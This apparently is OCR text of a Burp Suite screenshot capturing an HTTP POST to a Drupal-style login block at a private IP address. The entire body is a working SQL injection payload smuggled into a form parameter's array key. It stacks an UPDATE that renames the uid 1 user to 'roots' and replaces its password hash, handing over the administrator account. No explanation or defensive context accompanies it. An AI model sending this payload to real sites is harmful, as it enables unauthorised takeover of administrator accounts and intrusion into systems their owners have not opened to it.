 Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n
1 POST /node?destination=node HTTP/1.1
2 Host: 192.168.123.195
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.123.195
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.123.195/node?destination=node
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: has_js=1
14 Connection: close
15
16 name[0%20;update+users+set+name%3d'roots'+,+pass+%3d+'$S$DkIkdKLIvRK0iVHm99X7B/M8QC17E1Tp/kMOd1Ie8V/PgWjtAZ
ld'+where+uid+%3d+'1';;#%20%20]=test3&name[0]=test&pass=shit2&test2=test&form_build_id=&form_id=
user_login_block&op=Log+in